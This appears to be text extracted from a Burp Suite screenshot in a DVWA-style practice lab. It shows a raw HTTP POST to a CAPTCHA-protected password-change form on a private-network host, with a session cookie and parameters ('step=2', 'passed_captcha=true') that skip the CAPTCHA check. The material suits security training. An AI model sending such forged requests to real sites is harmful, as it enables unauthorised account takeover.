 382 http://192.168.56.203 POST /vulnerabilities/captcha/ ✓ 20
Request Response
Raw Params Headers Hex
POST /vulnerabilities/captcha/ HTTP/1.1
Host: 192.168.56.203
Content-Length: 85
Cache-Control: max-age=0
Origin: http://192.168.56.203
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.97 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.56.203/vulnerabilities/captcha/
Accept-Encoding: gzip, deflate
Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=usqj984a5uce5cvjec849i5em4; security=medium
Connection: close
step=2&password_new=password&password_conf=password&passed_captcha=true&Change=Change